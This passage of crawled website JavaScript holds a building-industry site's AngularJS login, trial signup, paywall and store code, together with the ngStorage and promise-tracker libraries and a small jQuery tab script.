              $rootScope.$broadcast('buy_product', {buy: $window.Drupal.settings.bg_content.buy, mail: $scope.current_user.user.mail, coupon: $window.Drupal.settings.bg_content.coupon});
            }, 500);
            return false;
          }

          //mode inline_form: hide login_pw_only form and display specified div containing form
          if ($scope.mode === 'inline_form')
          {
            window.location = window.location.href;
            return false;
          }


          //free insulation report
          if ($scope.mode === 'free_insulation_report' || $scope.mode === 'free_reports')
          {
            $scope.show_login_password_only = false;
            $rootScope.$broadcast('show_free_report_existing_user', $scope.destination, $scope.mode);
            return false;
          }else if ($scope.isPremiumUser === true && $scope.mode !== 'buy')//redirect user if premium
          {
            //redirect to destination
            window.location = $scope.destination;
            return false;
          }

          //if signup mode; redirect user back to article
          if ($scope.mode === 'signup' || $scope.mode === 'personal_profile')
          {
            window.location = $scope.destination;
            return false;
          }

          //check if user has already taken a trial
          if ((($scope.current_user.user.field_trial_taken && $scope.current_user.user.field_trial_taken.und[0].value === '1' && $window.Drupal.settings.bg_content.current_domain.id === 'BG') || ($scope.current_user.user.field_trial_taken_lu && $scope.current_user.user.field_trial_taken_lu.und[0].value === '1' && $window.Drupal.settings.bg_content.current_domain.id === 'LU')) && $scope.mode !== 'buy')
          {
            $rootScope.$broadcast('trial_taken', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;
            return true;
          }

          //if all other checks failed, allow user to signup for trial
          //update user token
          return User.getToken();


        })
        .then(function(data, status, headers, config) {
          if (data.status === 200)
          {
            //login error
            $scope.progress = data;
            if (data.status === 200)
            {
              return true;
            }else{
              if (data.data.toString().indexOf('[object') === -1)
              {
                $scope.error_messages = data.data.toString();
                return false;
              }
            }
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            return User.getToken();
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            //update current user
            $scope.token = response.data.token;
            return User.getCurrentUser(response.data.token);
          }else{
            return false;
          }
        })
        .then(function(response){
          if (response)
          {
            //create trial order
            $scope.current_user = response.data;
            $scope.session_name = $scope.current_user.session_name;
            $scope.sessionid = $scope.current_user.sessid;

            if ($scope.debug)
            {
              console.log('login_password_only adding trial to cart');
            }

            //add trial to cart
            if ($window.Drupal.settings.bg_content.current_domain.id === 'LU')
            {
              return Store.addLineItem($scope.token, 75, 1, 1);
            }else{
              return Store.addLineItem($scope.token, 10, 1, 1);
            }
          }else{
            return false;
          }
        })
        .then(function(data, status, headers, config){
          if (data)
          {
            //show success page
            $scope.trial_signup_complete = true;
            //let other directives know the trial signup is complete
            $rootScope.$broadcast('trial_signup_complete', $window.Drupal.settings.bg_content.destination);
            $rootScope.$broadcast('login_password_only_complete', $window.Drupal.settings.bg_content.destination);
            $scope.show_login_password_only = false;

            return true;
          }else{
            return false;
          }
        })
        .catch(function(error){
          $scope.error_messages = error.data;
        })
        .finally(function() {
          if ($scope.debug)
          {
            console.log('finally condition');
          }

          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        }),
        function (error){//error
          alert('error');
          console.log(error);
        };

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

    $scope.sendResetPasswordEmail = function(){
      console.log($scope.email);

      var $promise = User.requestPasswordReset($scope.email)
        .then(function(data, status, headers, config) {
          $scope.show_password_request_success = true;
        });

      // Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('membershipPricingBlocksCtrl', ['$scope', '$window', function($scope, $window){
    //slider on membership page
    jQuery('.yearly').hide();
    jQuery('.individual_term').click(function(){
      var isChecked = jQuery(this).is(':checked');

      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }

      //apply action to all instances
      jQuery('.individual_term').each(function(i){
        if (jQuery(this).is(':checked') !== isChecked)
        {
          jQuery(this).trigger('click');
        }
      });

      //fade effect on some elements
      jQuery('.' + hide).each(function(){
        if (!jQuery(this).hasClass('nofade'))
        {
          jQuery(this).fadeOut('fast', function(){
            jQuery('.' + show).each(function(){
              if (!jQuery(this).hasClass('nofade'))
              {
                jQuery(this).fadeIn('fast');
              }
            });
          });
        }
      });

      //now handle elements with nofade class
      jQuery('.' + hide).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).hide();
        }
      });

      jQuery('.' + show).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).show();
        }
      });
    });
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('membershipPricingBlocksIndividualCtrl', ['$scope', '$window', function($scope, $window){
    //slider on membership page
    jQuery('.yearly').hide();
    jQuery('.individual_term').click(function(){
      var isChecked = jQuery(this).is(':checked');

      var show = 'monthly';
      var hide = 'yearly';
      if (isChecked)
      {
        show = 'yearly';
        hide = 'monthly';
      }

      //apply action to all instances
      jQuery('.individual_term').each(function(i){
        if (jQuery(this).is(':checked') !== isChecked)
        {
          jQuery(this).trigger('click');
        }
      });

      //fade effect on some elements
      jQuery('.' + hide).each(function(){
        if (!jQuery(this).hasClass('nofade'))
        {
          jQuery(this).fadeOut('fast', function(){
            jQuery('.' + show).each(function(){
              if (!jQuery(this).hasClass('nofade'))
              {
                jQuery(this).fadeIn('fast');
              }
            });
          });
        }
      });

      //now handle elements with nofade class
      jQuery('.' + hide).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).hide();
        }
      });

      jQuery('.' + show).each(function(){
        if (jQuery(this).hasClass('nofade'))
        {
          jQuery(this).show();
        }
      });
    });
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('paywallBasicCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('paywallCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;
    $scope.canJoinGroup = $window.Drupal.settings.bg_content.canJoinGroup;
    $scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
    $scope.ceu_available = $window.Drupal.settings.bg_content.ceu_available;
    if ($window.location.pathname.split('/')[1])
    {
      $scope.content_type = $window.location.pathname.split('/')[1];//assume content type from path alias
    }
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('priceCtrl', ['$scope', '$rootScope', '$attrs', '$window', 'User', 'Product', 'promiseTracker', '$timeout', function($scope, $rootScope, $attrs, $window, User, Product, promiseTracker, $timeout){

    //get user token
    $scope.token = User.getStoredToken();

    if (!$attrs.id)
    {
      return false;
    }

    var p = $attrs.id;
    $scope.price = '...';
    $timeout(function(){
      //lookup product
      $scope.progress = promiseTracker();

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  Product.getProduct(response.data.token, p);
        })
        .then(function(response){
          if (response.status === 200 && response.data.price.amount)
          {
            $scope.price = response.data.price.amount / 100;
            return true;
          }
        });

      //track promise's progress
      $scope.progress.addPromise($promise);
    });

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('trialTakenCtrl', ['$scope', '$window', function($scope, $window){

    $scope.membership_info = $window.Drupal.settings.bg_content.membership_info;

  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('webToLeadFormCtrl', ['$scope', '$window', function($scope, $window){
    $scope.destination = location.pathname;
    $scope.uid = $window.Drupal.settings.bg_content.uid;
  }]);

})();
(function(){
  'use strict';

  // Declare app level module which depends on views, and components

  //tray
  angular.module('bgApp')
    .directive('ngtx', ['$timeout', function($timeout){
      return {
        restrict: 'E',
        replace: 'false',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/index.html',
        controller: 'loginCtrl',
        link: function(scope, element, attr){
          //close tray when clicking outside of it
          $timeout(function(){
            jQuery(document).bind('mousedown', function(event){
              var isClickedElementChildOfTray = element.find(event.target).length > 0;

              if (isClickedElementChildOfTray)
              {
                return;
              }

              var trayStatus = jQuery('#tray').is(':visible');

              scope.$apply(function(){
                $timeout(function(){
                  if (trayStatus)
                  {
                    scope.slideToggle();
                  }
                });
              });
            });
          }, 100);
        }
      };
    }]);

  //feature articles
  angular.module('bgApp')
    .directive('featureArticle', function(){
      return {
        restrict: 'E',
        replace: 'false',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/content/feature_article.html',
        controller: 'articleCtrl',
        scope: true,//inherit scope variables
      };
    });

  //paywall
  angular.module('bgApp')
    .directive('paywall', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/paywall.html',
        controller: 'paywallCtrl',
        scope: true,
        link: function(scope, element, attr){
          scope.premium = false;

          if (attr.premium)
          {
            scope.premium = attr.premium;
          }

          scope.spotlight = false;

          if (attr.spotlight)
          {
            scope.spotlight = attr.spotlight;
          }
        },
      };
    });

  //basic paywall
  angular.module('bgApp')
    .directive('paywallBasic', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/paywall-basic.html',
        controller: 'paywallBasicCtrl',
        scope: true,
        link: function(scope, element, attr){
          scope.premium = false;

          if (attr.premium)
          {
            scope.premium = attr.premium;
          }

          scope.spotlight = false;

          if (attr.spotlight)
          {
            scope.spotlight = attr.spotlight;
          }
        },
      };
    });

  //salesforce web-to-lead form
  angular.module('bgApp')
    .directive('webToLeadForm', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/web-to-lead-form.html',
        controller: 'webToLeadFormCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.attrs = attrs;
          if (attrs.source)
          {
            scope.source = attrs.source;
          }else{
            scope.source = 'default';
          }

          if (attrs.returnUrl)
          {
            scope.returnUrl = attrs.returnUrl;
          }else{
            scope.returnUrl = 'https://www.buildinggreen.com';
          }
        },
      };
    });

  //membership pricing blocks
  angular.module('bgApp')
    .directive('membershipPricingBlocks', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/membership-pricing-blocks.html',
        controller: 'membershipPricingBlocksCtrl',
        scope: true,
        link: function(scope, element, attrs){
          var uniheight_divs = element.find('div.uniheight');
          //set equal heights for divs when using uniheight class
          if (uniheight_divs.length > 0)
          {
            var heights = uniheight_divs.map(function(){
                return jQuery(this).height() + 10;
              }).get(),

              maxHeight = Math.max.apply(null, heights);

            uniheight_divs.height(maxHeight);
          }
        },
      };
    });

  //membership pricing blocks - individual only
  angular.module('bgApp')
    .directive('membershipPricingBlocksIndividual', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/membership-pricing-blocks-individual.html',
        controller: 'membershipPricingBlocksIndividualCtrl',
        scope: true,
        link: function(scope, element, attrs){
          var uniheight_divs = element.find('div.uniheight');
          //set equal heights for divs when using uniheight class
          if (uniheight_divs.length > 0)
          {
            var heights = uniheight_divs.map(function(){
                return jQuery(this).height();
              }).get(),

              maxHeight = Math.max.apply(null, heights);

            uniheight_divs.height(maxHeight);
          }
        },
      };
    });

  //get email
  angular.module('bgApp')
    .directive('getEmail', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/email.html',
        controller: 'getEmailCtrl',
        scope: true,
        link: function(scope, element, attrs){
          if (attrs.mode)
          {
            scope.mode = attrs.mode;
          }else{
            scope.mode = 'default';
          }

          if (attrs.showDisclaimer)
          {
            scope.show_disclaimer = attrs.showDisclaimer;
          }else{
            scope.show_disclaimer = true;
          }

          if (attrs.buttonLabel)
          {
            scope.button_label = attrs.buttonLabel;
          }else{
            scope.button_label = 'Next';
          }

          if (attrs.redirect)
          {
            scope.redirect = attrs.redirect;
          }else{
            scope.redirect = false;
          }

          if ($window.Drupal.settings.bg_content.email_param && !scope.submitted)
          {
            scope.submitted = true;
            scope.email = $window.Drupal.settings.bg_content.email_param;
            if (scope.email)
            {
              scope.emailCheck(scope.email);
            }
          }
        },
      };
    }]);

  //create personal profile
  angular.module('bgApp')
    .directive('createPersonalProfile', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_profile.html',
        controller: 'createPersonalProfileCtrl',
        scope: true,
      };
    });

  //create account
  angular.module('bgApp')
    .directive('createAccount', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_account.html',
        controller: 'createAccountCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
          scope.modalview = attrs.modalview;
        },
      };
    });

  //create trial (for logged in users)
  angular.module('bgApp')
    .directive('createTrial', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/create_trial.html',
        controller: 'createTrialCtrl',
        scope: true,
      };
    });

  //trial signup success page
  angular.module('bgApp')
    .directive('trialSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.$on('trial_signup_complete', function(event, destination, mode, email, current_user){
            scope.trial_signup_complete = true;
            if (destination.length >= 1)
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }

            scope.preauthorized = false;
            if (current_user.user.roles.hasOwnProperty(18))
            {
              scope.preauthorized = true;
            }
          });
        },
      };
    }]);

  //signup success page
  angular.module('bgApp')
    .directive('signupSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/signup_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.$on('signup_complete', function(event, destination, mode){
            if (mode === 'signup')
            {
              scope.show_signup_success = true;
              if (destination.length >= 1)
              {
                scope.destination = destination;
              }else{
                scope.destination = '/';
              }
            }
          });
        },
      };
    }]);

  //existing user free report success page
  angular.module('bgApp')
    .directive('freeReportSuccessExistingUser', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/free_report_success_existing_user.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          scope.$on('show_free_report_existing_user', function(event, destination, mode){
            scope.show_free_report_existing_user = true;
            if (destination.length >= 1)
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }
          });
        },
      };
    }]);

  //free report success page
  angular.module('bgApp')
    .directive('freeReportSuccess', ['Account', 'User', '$window', function(Account, User, $window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/free_report_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          if (!scope.mode || scope.mode === 'buy')
          {
            //assume free reports
            scope.mode = 'free_reports';
          }

          scope.$on('signup_complete', function(event, destination, mode, email){
            if (scope.mode === 'free_insulation_report' || scope.mode === 'free_reports')
            {
              //get user token
              var user_data = User.getToken().then(function(data, status, headers, config){
                scope.token = data.data.token;
              });

              //display success page
              scope.show_free_report_success = true;
              if (destination.length >= 1)
              {
                scope.destination = destination;
              }else{
                scope.destination = '/';
              }
            }
          });
        },
      };
    }]);

  //trial taken page
  angular.module('bgApp')
    .directive('trialTaken', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial_taken.html',
        controller: 'trialTakenCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.$on('trial_taken', function(event, destination){
            scope.show_trial_taken = true;
            scope.destination = destination;
          });
        },
      };
    });

  //login code only
  angular.module('bgApp')
    .directive('loginPasswordOnly', function(){
      return {
        restrict: 'E',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/login_password_only.html',
        controller: 'loginPasswordOnlyCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
        },
      };
    });

  //buy link
  angular.module('bgApp')
    .directive('buy', function(){
      return {
        restrict: 'A',
        controller: 'buyCtrl',
        scope: true,
        link: function(scope, element, attrs){
          scope.buy = attrs.buy;
          scope.coupon = attrs.coupon;
          scope.product_id = attrs.buy;
          element.unbind().click(function(){
            scope.buyProduct();
          });
        },
      };
    });

  //product price
  angular.module('bgApp')
    .directive('price', function(){
      return {
        restrict: 'AE',
        replace: true,
        scope: true,
        controller: 'priceCtrl',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/price.html',
      };
    });

  //buy login: main
  angular.module('bgApp')
    .directive('buyLogin', function(){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/buy_login/index.html',
        scope: true,
      };
    });

  //buy multiuser: alert
  angular.module('bgApp')
    .directive('buyMultiuser', ['$window', function($window){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/buy_login/multiuser.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.destination = $window.location.pathname;
        },
      };
    }]);

  //buy login: main
  angular.module('bgApp')
    .directive('buyError', function(){
      return {
        restrict: 'E',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/buy_error.html',
        scope: true,
      };
    });

  //join group
  angular.module('bgApp')
    .directive('joinGroup', function(){
      return {
        restrict: 'E',
        controller: 'joinGroupCtrl',
        replace: 'true',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/join_group.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.mode = attrs.mode;
        },
      };
    });

  //group success page
  angular.module('bgApp')
    .directive('groupSuccess', ['$window', function($window){
      return {
        restrict: 'E',
        replace: 'true',
        controller: 'groupSuccessCtrl',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/group_success.html',
        scope: true,
        link: function(scope, element, attrs){
          scope.current_domain = $window.Drupal.settings.bg_content.current_domain;
          scope.mode = attrs.mode;

          scope.$on('join_group_complete', function(event, group, destination, mode){
            scope.show_group_success = true;
            scope.group = group;
            if (destination && destination.length >= 1 && destination !== '/create-profile')
            {
              scope.destination = destination;
            }else{
              scope.destination = '/';
            }
          });
        },
      };
    }]);

})();
angular.module('bgApp')
  .config(function($stateProvider, $urlRouterProvider){
    //for unmatched url, redirect to checkout
    //$urlRouterProvider.otherwise('/checkout');//try to remove default route

    //ui states
    $stateProvider
      .state('checkout', {
        url: '/checkout',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/checkout/index.html',
      })
      .state('review-order', {
        url: '/review-order',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/checkout/review_order.html'
      })
      .state('login', {
        url: '/login',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/login.html'
      })
      .state('trial', {
        url: '/trial',
        templateUrl: '/sites/all/modules/bg_ngtx/js/app/views/global/trial.html'
      });
  });
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Account', ['$http', function AccountFactory($http){
      var AccountData = {};

      //get
      AccountData.getAccount = function(token, email){
        //base64 encode email address because drupal cant handle the domain extension
        email = btoa(email);
        return $http.get('/api/account/' + email, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      //create
      AccountData.createAccount = function(token, email, password, user_data, destination){
        var params = {
          email: email,
          password: password,
          user_data: user_data,
          destination: destination
        };
//alert('1');
        return $http.post('/api/account', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      //add to group
      AccountData.addUserToGroup = function(token, email, group_id){
        //to do: create service to add user to group
        var params = {
          email: email,
          group_id: group_id,
          operation: 'add'
        };

        return $http.post('/api/group', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });

      };

      //assign trigger rule; to do: move to it's own service
      AccountData.triggerRule = function(token, rule, params){
        return $http.post('/api/rules/' + rule, jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      return AccountData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Article', ['$http', function ArticleFactory($http){
      var ArticleData = {};

      ArticleData.getArticle = function(token, nid){
        return $http.get('/api/article/' + nid, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      return ArticleData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Product', ['$http', function ProductFactory($http){
      var ProductData = {};

      //get
      ProductData.getProduct = function(token, p_id){
        return $http.get('/api/product/' + p_id, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      return ProductData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Store', ['$http', function StoreFactory($http){
      var StoreData = {};

      //create line item
      StoreData.addLineItem = function(token, product_id, qty, immediate_checkout, email, coupon){
        var params = {
          product_id: product_id,
          qty: qty,
          immediate_checkout: immediate_checkout,
          email: email,
          coupon: coupon,
        };

        return $http.post('/api/line_item', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      return StoreData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('User', ['$rootScope', '$http', '$localStorage', '$timeout', function UserFactory($rootScope, $http, $localStorage, $timeout){
      var UserData = {};

      UserData.current_user = {};

      //get token request
      UserData.getToken = function(){
        return $http.post('/api/user/token', '');
      };

      //get current user request
      UserData.getCurrentUser = function(token){
        return $http.post('/api/system/connect', '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      //attempt login request
      UserData.login = function(email, password){
        var params = {
          mail: email,
          pass: password,
        };
        return $http.post('/api/user/login', jQuery.param(params), {
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
        });
      };

      //request reset
      UserData.requestPasswordReset = function(email){
        var params = {
          name: email
        };

        return $http.post('/api/user/request_new_password', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
        });
      };

      //set current_user var
      UserData.setUser = function(user){
        $localStorage.current_user = user;
        $rootScope.$broadcast('current_user', user);
        return true;
      };

      //get current_user var
      UserData.getUser = function(){
        if (!$localStorage.current_user)
        {
          var $promise = UserData.getToken()
            .then(function(response){
              console.log(response.data.token);
              return  UserData.getCurrentUser(response.data.token);
            })
            .then(function(response){
              UserData.setUser(response.data);
              return response.data;
            });
        }

        return $localStorage.current_user;
      };

      //set token
      UserData.setToken = function(token){
        $localStorage.token = token;
        $rootScope.$broadcast('token', token);
        return true;
      };

      //get token
      UserData.getStoredToken = function(){
        return $localStorage.token;
      };

      return UserData;
    }]);
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9
body_size: 604
content:
/*! ngstorage 0.3.9 | Copyright (c) 2015 Gias Kay Lee | MIT License */!function(a,b){"use strict";"function"==typeof define&&define.amd?define(["angular"],b):"object"==typeof exports?module.exports=b(require("angular")):b(a.angular)}(this,function(a){"use strict";function b(b){return function(){var c="ngStorage-";this.setKeyPrefix=function(a){if("string"!=typeof a)throw new TypeError("[ngStorage] - "+b+"Provider.setKeyPrefix() expects a String.");c=a};var d=a.toJson,e=a.fromJson;this.setSerializer=function(a){if("function"!=typeof a)throw new TypeError("[ngStorage] - "+b+"Provider.setSerializer expects a function.");d=a},this.setDeserializer=function(a){if("function"!=typeof a)throw new TypeError("[ngStorage] - "+b+"Provider.setDeserializer expects a function.");e=a},this.get=function(a){return e(window[b].getItem(c+a))},this.set=function(a,e){return window[b].setItem(c+a,d(e))},this.$get=["$rootScope","$window","$log","$timeout",function(f,g,h,i){function j(a){var b;try{b=g[a]}catch(c){b=!1}if(b&&"localStorage"===a){var d="__"+Math.round(1e7*Math.random());try{localStorage.setItem(d,d),localStorage.removeItem(d)}catch(c){b=!1}}return b}var k,l,m=c.length,n=j(b)||(h.warn("This browser does not support Web Storage!"),{setItem:a.noop,getItem:a.noop}),o={$default:function(b){for(var c in b)a.isDefined(o[c])||(o[c]=a.copy(b[c]));return o.$sync(),o},$reset:function(a){for(var b in o)"$"===b[0]||delete o[b]&&n.removeItem(c+b);return o.$default(a)},$sync:function(){for(var a,b=0,d=n.length;d>b;b++)(a=n.key(b))&&c===a.slice(0,m)&&(o[a.slice(m)]=e(n.getItem(a)))},$apply:function(){var b;if(l=null,!a.equals(o,k)){b=a.copy(k),a.forEach(o,function(e,f){a.isDefined(e)&&"$"!==f[0]&&(n.setItem(c+f,d(e)),delete b[f])});for(var e in b)n.removeItem(c+e);k=a.copy(o)}}};return o.$sync(),k=a.copy(o),f.$watch(function(){l||(l=i(o.$apply,100,!1))}),g.addEventListener&&g.addEventListener("storage",function(b){c===b.key.slice(0,m)&&(b.newValue?o[b.key.slice(m)]=e(b.newValue):delete o[b.key.slice(m)],k=a.copy(o),f.$apply())}),g.addEventListener&&g.addEventListener("beforeunload",function(){o.$apply()}),o}]}}return a=a&&a.module?a:window.angular,a.module("ngStorage",[]).provider("$localStorage",b("localStorage")).provider("$sessionStorage",b("sessionStorage"))});

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0
body_size: 1014
content:
/*
 * promise-tracker - v2.1.0 - 2014-11-15
 * http://github.com/ajoslin/angular-promise-tracker
 * Created by Andy Joslin; Licensed under Public Domain
 */

(function() {

angular.module('ajoslin.promise-tracker', [])

.provider('promiseTracker', function() {
  var trackers = {};

  this.$get = ['$q', '$timeout', function($q, $timeout) {
    function cancelTimeout(promise) {
      if (promise) {
        $timeout.cancel(promise);
      }
    }

    return function PromiseTracker(options) {
      //do new if user doesn't
      if (!(this instanceof PromiseTracker)) {
        return new PromiseTracker(options);
      }

      options = options || {};

      //Array of promises being tracked
      var tracked = [];
      var self = this;

      //Allow an optional "minimum duration" that the tracker has to stay active for.
      var minDuration = options.minDuration;
      //Allow a delay that will stop the tracker from activating until that time is reached
      var activationDelay = options.activationDelay;

      var minDurationPromise;
      var activationDelayPromise;

      self.active = function() {
        //Even if we have a promise in our tracker, we aren't active until delay is elapsed
        if (activationDelayPromise) {
          return false;
        }
        return tracked.length > 0;
      };

      self.tracking = function() {
        //Even if we aren't active, we could still have a promise in our tracker
        return tracked.length > 0;
      };

      self.destroy = self.cancel = function() {
        minDurationPromise = cancelTimeout(minDurationPromise);
        activationDelayPromise = cancelTimeout(activationDelayPromise);
        for (var i=tracked.length-1; i>=0; i--) {
          tracked[i].resolve();
        }
        tracked.length = 0;
      };

      //Create a promise that will make our tracker active until it is resolved.
      // @return deferred - our deferred object that is being tracked
      self.createPromise = function() {
        var deferred = $q.defer();
        tracked.push(deferred);

        //If the tracker was just inactive and this the first in the list of
        //promises, we reset our delay and minDuration
        //again.
        if (tracked.length === 1) {
          if (activationDelay) {
            activationDelayPromise = $timeout(function() {
              activationDelayPromise = cancelTimeout(activationDelayPromise);
              startMinDuration();
            }, activationDelay);
          } else {
            startMinDuration();
          }
        }

        deferred.promise.then(onDone(false), onDone(true));

        return deferred;

        function startMinDuration() {
          if (minDuration) {
            minDurationPromise = $timeout(angular.noop, minDuration);
          }
        }

        //Create a callback for when this promise is done. It will remove our
        //tracked promise from the array if once minDuration is complete
        function onDone(isError) {
          return function(value) {
            (minDurationPromise || $q.when()).then(function() {
              var index = tracked.indexOf(deferred);
              tracked.splice(index, 1);

              //If this is the last promise, cleanup the timeouts
              //for activationDelay
              if (tracked.length === 0) {
                activationDelayPromise = cancelTimeout(activationDelayPromise);
              }
            });
          };
        }
      };

      self.addPromise = function(promise) {
        promise = promise && (promise.$promise || promise) || {};
        if (!promise.then) {
          throw new Error("promiseTracker#addPromise expects a promise object!");
        }
        var deferred = self.createPromise();

        //When given promise is done, resolve our created promise
        //Allow $then for angular-resource objects
        promise.then(function success(value) {
          deferred.resolve(value);
          return value;
        }, function error(value) {
          deferred.reject(value);
          return $q.reject(value);
        });

        return deferred;
      };
    };
  }];
});

}());

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t8d3ro
body_size: 137
content:
(function($){
  
  $().ready(function(){
    
    //allow anchors for nav tabs
    var hash = document.location.hash;
    var prefix = "tab-";
    if (hash)
    {
      $('.credit-page-nav a[href="' + hash.replace(prefix,"") + '"]').tab('show');
      
      //open mobile as well
      var mobile_selector = hash.replace(prefix, '') + '-mobile';
      $(mobile_selector).collapse('show');
    }

    $('.credit-page-nav a, a.tab-link').on('click', function (e) {
      // Change hash for page-reload
      window.location.hash = e.target.hash.replace("#", "#" + prefix);
      
      var current_href = $(this).attr('href');
      //make sure all other tabs are disabled before setting new button to active; needed when both team management and personal accounts buttons are displayed
      $('.credit-page-nav a').each(function(){
        if ($(this).attr('href') != current_href)
        {
          $(this).parent('li').removeClass('active');
        }
      });
    });
  });  
    
})(jQuery);

--- FILE ---
content_type: text/javascript
